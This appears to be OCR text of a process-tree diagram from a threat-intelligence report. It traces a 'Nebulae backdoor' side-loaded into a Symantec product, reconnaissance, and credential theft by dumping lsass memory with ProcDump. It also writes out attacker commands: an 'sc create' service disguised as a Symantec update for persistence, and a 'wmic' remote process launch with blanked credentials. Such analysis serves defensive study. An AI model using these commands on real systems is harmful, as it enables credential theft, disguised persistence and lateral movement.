 patchwrap.exe
Nebulae backdoor
side-loaded to
Symantec product
cmd.exe
reconnaissance
net.exe
Credential theft
cmd.exe
ProcDump
svc.exe
sys.dmp (svc.exe ...
whoami.exe
Malicious process
sys.dmp (svc.exe > lsass.exe)
Credential Theft Malop
reconnaissance
cmd.exe
ping.exe
tasklist.exe
cmd.exe
tasklist /S /u a\sa-nau$ /p " "
net.exe
sc create PatchWrap binpath= "C:\Program Files (x86)\Symant
ec\Symantec Endpoint Protection\PatchWrap.exe" start= auto
displayname= "Symantec Endpoint Update"
sc.exe
persistence
wmic /node:" " /user:"
" /password:" " process call create
"C:\Program Files (x86)\Symantec\Symantec Endpoint Protecti
on\PatchWrap.exe"
wmic.exe